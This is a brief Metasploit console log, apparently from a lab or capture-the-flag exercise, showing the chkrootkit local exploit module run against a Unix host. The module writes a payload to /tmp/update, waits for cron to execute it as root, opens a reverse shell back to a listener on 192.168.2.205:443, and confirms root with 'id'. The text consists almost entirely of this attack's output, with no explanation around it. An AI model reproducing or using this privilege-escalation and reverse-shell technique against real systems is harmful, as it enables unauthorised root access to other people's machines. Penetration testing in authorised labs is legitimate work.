 msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.168.2.205:443
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo awkRZicHXBv4jVqL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "awkRZicHXBv4jVqL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.2.205:443 -> 192.168.2.149:47310) at 2020-06-21 08
:54:05 -0400
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)